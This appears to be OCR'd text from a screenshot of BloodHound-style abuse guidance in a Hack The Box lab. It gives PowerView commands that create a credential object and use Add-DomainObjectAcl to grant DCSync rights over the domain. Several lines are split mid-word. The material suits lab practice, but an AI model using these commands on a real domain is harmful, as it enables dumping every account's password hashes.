 You may need to authenticate to the Domain Controller as a member
of EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL if you are not
running a process as a member. To do this in conjunction with Add-
DomainObjectAcl, first create a PSCredential object (these examples
comes from the PowerView help documentation):
$SecPassword = ConvertTo-SecureString 'Password12
3!' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSC
redential('TESTLAB\dfm.a', $SecPassword)
Then, use Add-DomainObjectAcl, optionally specifying $Cred if you
are not already running a process as EXCHANGE WINDOWS
PERMISSIONS@HTB.LOCAL:
Add-DomainObjectAcl -Credential $Cred -TargetIdenti
ty testlab.local -Rights DCSync